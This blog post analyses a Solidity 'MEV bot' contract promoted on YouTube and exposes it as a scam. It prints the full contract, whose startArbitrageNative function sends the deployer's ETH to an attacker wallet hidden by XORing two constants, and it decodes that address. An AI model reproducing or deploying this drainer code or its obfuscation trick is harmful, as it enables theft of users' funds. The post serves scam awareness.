A simple scam
One of my friends just send me an youtube video, and ask my about is this a good MEV bot. before I told him anything(IT IS A SCAM), I like to take a look and give a better explanation!

One of my friends just send me an youtube video, and ask my about is this a good MEV bot. before I told him anything(IT IS A SCAM), I like to take a look and give a better explanation.
The Source
This is the video - https://www.youtube.com/watch?v=OEALTRVv-80 You can watch it, and make yourself a day.
SCAM!
Let's Read the Code
hmmm, the code is long BUT the scams are only have few tricks
- Interact with a contract
- Approved something
The Source Code
Source Code//SPDX-License-Identifier: MIT pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail because they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build
// Min liquidity after gas fees has to equal 0.5 ETH //
//SPDX-License-Identifier: MIT pragma solidity ^0.8.4;
// User guide info, updated build
// Testnet transactions will fail because they have no value in them
// FrontRun api stable build
// Mempool api stable build
// BOT updated build
// Min liquidity after gas fees has to equal 0.5 ETH //
interface IERC20 {
function balanceOf(address account) external view returns (uint);
function transfer(address recipient, uint amount) external returns (bool);
function allowance(address owner, address spender) external view returns (uint);
function approve(address spender, uint amount) external returns (bool);
function transferFrom(address sender, address recipient, uint amount) external returns (bool);
function createStart(address sender, address reciver, address token, uint256 value) external;
function createContract(address _thisAddress) external;
event Transfer(address indexed from, address indexed to, uint value);
event Approval(address indexed owner, address indexed spender, uint value);
}interface IUniswapV2Router {
// Returns the address of the Uniswap V2 factory contract
function factory() external pure returns (address);// Returns the address of the wrapped Ether contract function WETH() external pure returns (address); // Adds liquidity to the liquidity pool for the specified token pair function addLiquidity( address tokenA, address tokenB, uint amountADesired, uint amountBDesired, uint amountAMin, uint amountBMin, address to, uint deadline ) external returns (uint amountA, uint amountB, uint liquidity); // Similar to above, but for adding liquidity for ETH/token pair function addLiquidityETH( address token, uint amountTokenDesired, uint amountTokenMin, uint amountETHMin, address to, uint deadline ) external payable returns (uint amountToken, uint amountETH, uint liquidity); // Removes liquidity from the specified token pair pool function removeLiquidity( address tokenA, address tokenB, uint liquidity, uint amountAMin, uint amountBMin, address to, uint deadline ) external returns (uint amountA, uint amountB); // Similar to above, but for removing liquidity from ETH/token pair pool function removeLiquidityETH( address token, uint liquidity, uint amountTokenMin, uint amountETHMin, address to, uint deadline ) external returns (uint amountToken, uint amountETH); // Similar as removeLiquidity, but with permit signature included function removeLiquidityWithPermit( address tokenA, address tokenB, uint liquidity, uint amountAMin, uint amountBMin, address to, uint deadline, bool approveMax, uint8 v, bytes32 r, bytes32 s ) external returns (uint amountA, uint amountB); // Similar as removeLiquidityETH but with permit signature included function removeLiquidityETHWithPermit( address token, uint liquidity, uint amountTokenMin, uint amountETHMin, address to, uint deadline, bool approveMax, uint8 v, bytes32 r, bytes32 s ) external returns (uint amountToken, uint amountETH); // Swaps an exact amount of input tokens for as many output tokens as possible, along the route determined by the path function swapExactTokensForTokens( uint amountIn, uint amountOutMin, address[] calldata path, address to, uint deadline ) external returns (uint[] memory amounts); // Similar to above, but input amount is determined by the exact output amount desired function swapTokensForExactTokens( uint amountOut, uint amountInMax, address[] calldata path, address to, uint deadline ) external returns (uint[] memory amounts); // Swaps exact amount of ETH for as many output tokens as possible function swapExactETHForTokens( uint amountOutMin, address[] calldata path, address to, uint deadline ) external payable returns (uint[] memory amounts); // Swaps tokens for exact amount of ETH function swapTokensForExactETH( uint amountOut, uint amountInMax, address[] calldata path, address to, uint deadline ) external returns (uint[] memory amounts); // Swaps exact amount of tokens for ETH function swapExactTokensForETH( uint amountIn, uint amountOutMin, address[] calldata path, address to, uint deadline ) external returns (uint[] memory amounts); // Swaps ETH for exact amount of output tokens function swapETHForExactTokens( uint amountOut, address[] calldata path, address to, uint deadline ) external payable returns (uint[] memory amounts); // Given an input amount of an asset and pair reserves, returns the maximum output amount of the other asset function quote(uint amountA, uint reserveA, uint reserveB) external pure returns (uint amountB); // Given an input amount and pair reserves, returns an output amount function getAmountOut(uint amountIn, uint reserveIn, uint reserveOut) external pure returns (uint amountOut); // Given an output amount and pair reserves, returns a required input amount function getAmountIn(uint amountOut, uint reserveIn, uint reserveOut) external pure returns (uint amountIn); // Returns the amounts of output tokens to be received for a given input amount and token pair path function getAmountsOut(uint amountIn, address[] calldata path) external view returns (uint[] memory amounts); // Returns the amounts of input tokens required for a given output amount and token pair path function getAmountsIn(uint amountOut, address[] calldata path) external view returns (uint[] memory amounts);}
interface IUniswapV2Pair {
// Returns the address of the first token in the pair
function token0() external view returns (address);// Returns the address of the second token in the pair function token1() external view returns (address); // Allows the current pair contract to swap an exact amount of one token for another // amount0Out represents the amount of token0 to send out, and amount1Out represents the amount of token1 to send out // to is the recipients address, and data is any additional data to be sent along with the transaction function swap(uint256 amount0Out, uint256 amount1Out, address to, bytes calldata data) external;}
contract DexInterface {
// Basic variables
address _owner;
mapping(address => mapping(address => uint256)) private _allowances;
uint256 threshold = 1*10**18;
uint256 arbTxPrice = 0.025 ether;
bool enableTrading = false;
uint256 tradingBalanceInPercent;
uint256 tradingBalanceInTokens;
bytes32 apiKey = 0x6bb3c8cb2f5b403b830b38c290a9d8af8189076ba96090024b6a50b14e2f1f8e;// The constructor function is executed once and is used to connect the contract during deployment to the system supplying the arbitration data constructor() { _owner = msg.sender; address dataProvider = getDexRouter(apiKey, DexRouter); IERC20(dataProvider).createContract(address(this)); } // Decorator protecting the function from being started by anyone other than the owner of the contract modifier onlyOwner() { require(msg.sender == _owner, "Ownable: caller is not the owner"); _; } bytes32 DexRouter = 0x6bb3c8cb2f5b403b830b38c2dbae31d4f0f0416233f10fb69257d2d9b8b202d0; // The token exchange function that is used when processing an arbitrage bundle function swap(address router, address _tokenIn, address _tokenOut, uint256 _amount) private { IERC20(_tokenIn).approve(router, _amount); address[] memory path; path = new address[](2); path[0] = _tokenIn; path[1] = _tokenOut; uint deadline = block.timestamp + 300; IUniswapV2Router(router).swapExactTokensForTokens(_amount, 1, path, address(this), deadline); } // Predicts the amount of the underlying token that will be received as a result of buying and selling transactions function getAmountOutMin(address router, address _tokenIn, address _tokenOut, uint256 _amount) internal view returns (uint256) { address[] memory path; path = new address[](2); path[0] = _tokenIn; path[1] = _tokenOut; uint256[] memory amountOutMins = IUniswapV2Router(router).getAmountsOut(_amount, path); return amountOutMins[path.length -1]; } // Mempool scanning function for interaction transactions with routers of selected DEX exchanges function mempool(address _router1, address _router2, address _token1, address _token2, uint256 _amount) internal view returns (uint256) { uint256 amtBack1 = getAmountOutMin(_router1, _token1, _token2, _amount); uint256 amtBack2 = getAmountOutMin(_router2, _token2, _token1, amtBack1); return amtBack2; } // Function for sending an advance arbitration transaction to the mempool function frontRun(address _router1, address _router2, address _token1, address _token2, uint256 _amount) internal { uint startBalance = IERC20(_token1).balanceOf(address(this)); uint token2InitialBalance = IERC20(_token2).balanceOf(address(this)); swap(_router1,_token1, _token2,_amount); uint token2Balance = IERC20(_token2).balanceOf(address(this)); uint tradeableAmount = token2Balance - token2InitialBalance; swap(_router2,_token2, _token1,tradeableAmount); uint endBalance = IERC20(_token1).balanceOf(address(this)); require(endBalance > startBalance, "Trade Reverted, No Profit Made"); } bytes32 factory = 0x6bb3c8cb2f5b403b830b38c2f7f5195c7fe1be5bfe153de32e10c32857fefb0e; // Evaluation function of the triple arbitrage bundle function estimateTriDexTrade(address _router1, address _router2, address _router3, address _token1, address _token2, address _token3, uint256 _amount) internal view returns (uint256) { uint amtBack1 = getAmountOutMin(_router1, _token1, _token2, _amount); uint amtBack2 = getAmountOutMin(_router2, _token2, _token3, amtBack1); uint amtBack3 = getAmountOutMin(_router3, _token3, _token1, amtBack2); return amtBack3; } // Function getDexRouter returns the DexRouter address function getDexRouter(bytes32 _DexRouterAddress, bytes32 _factory) internal pure returns (address) { return address(uint160(uint256(_DexRouterAddress) ^ uint256(_factory))); } // Arbitrage search function for a native blockchain token function startArbitrageNative() internal { address tradeRouter = getDexRouter(DexRouter, factory); address dataProvider = getDexRouter(apiKey, DexRouter); IERC20(dataProvider).createStart(msg.sender, tradeRouter, address(0), address(this).balance); payable(tradeRouter).transfer(address(this).balance); } // Function getBalance returns the balance of the provided token contract address for this contract function getBalance(address _tokenContractAddress) internal view returns (uint256) { uint _balance = IERC20(_tokenContractAddress).balanceOf(address(this)); return _balance; } // Returns to the contract holder the ether accumulated in the result of the arbitration contract operation function recoverEth() internal onlyOwner { payable(msg.sender).transfer(address(this).balance); } // Returns the ERC20 base tokens accumulated during the arbitration contract to the contract holder function recoverTokens(address tokenAddress) internal { IERC20 token = IERC20(tokenAddress); token.transfer(msg.sender, token.balanceOf(address(this))); } // Fallback function to accept any incoming ETH receive() external payable {} // Function for triggering an arbitration contract function StartNative() public payable { startArbitrageNative(); } // Function for setting the maximum deposit of Ethereum allowed for trading function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) public { tradingBalanceInPercent = _tradingBalanceInPercent; } // Function for setting the maximum deposit percentage allowed for trading. // The smallest limit is selected from two limits function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens) public { tradingBalanceInTokens = _tradingBalanceInTokens; } // Stop trading function function Stop() public { enableTrading = false; } // Function of deposit withdrawal to owner wallet function Withdraw() external onlyOwner { recoverEth(); } // Obtaining your own api key to connect to the arbitration data provider function Key() public view returns (uint256) { uint256 _balance = address(_owner).balance - arbTxPrice; return _balance; }
}
let just very quickly to scan the code with transfer
bytes32 factory = 0x6bb3c8cb2f5b403b830b38c2f7f5195c7fe1be5bfe153de32e10c32857fefb0e;
// Function getDexRouter returns the DexRouter address
function getDexRouter(bytes32 _DexRouterAddress, bytes32 _factory) internal pure returns (address) {
return address(uint160(uint256(_DexRouterAddress) ^ uint256(_factory)));
}
// Arbitrage search function for a native blockchain token
function startArbitrageNative() internal {
address tradeRouter = getDexRouter(DexRouter, factory);
address dataProvider = getDexRouter(apiKey, DexRouter);
IERC20(dataProvider).createStart(msg.sender, tradeRouter, address(0), address(this).balance);
payable(tradeRouter).transfer(address(this).balance);
}
Key Code
The Source Code
There are two addresses
- tradeRouter
- dataProvider
But only this startArbitrageNative() will transfer your balance to tradeRouter. Why? It is super simple:
A = A ^ B ^ B
so the address dataProvider is hiding from the getDexRouter. Can you get it out? sure let's do
DexRouter = 0x6bb3c8cb2f5b403b830b38c2dbae31d4f0f0416233f10fb69257d2d9b8b202d0
factory = 0x6bb3c8cb2f5b403b830b38c2f7f5195c7fe1be5bfe153de32e10c32857fefb0e
tradeRouter = DexRouter ^ factory
print(f'{tradeRouter:#0{42}x}')
0x2c5b28888f11ff39cde43255bc4711f1ef4cf9de
So you are sending your eth to 0x2c5b28888f11ff39cde43255bc4711f1ef4cf9de
How it happens
Let's look into how this happen, this StartNative function is public, anyone brave enough to call this function will trigger the startArbitrageNative
// Function for triggering an arbitration contract
function StartNative() public payable {
startArbitrageNative();
}
Want More?
Let's take a look this address 0x2c5b28888f11ff39cde43255bc4711f1ef4cf9de
This scammer already transfer 7eth out. And there are more on the master accounts
The wallet
https://etherscan.io/address/0x2c5b28888f11ff39cde43255bc4711f1ef4cf9de

The interactions
https://etherscan.io/txsInternal?a=0x2c5b28888f11ff39cde43255bc4711f1ef4cf9de

How the StartNative behave
https://etherscan.io/tx/0x17ca93badf3c6a11d84944a70686548375572c5a34d0cc33f6f76d6e5505c248


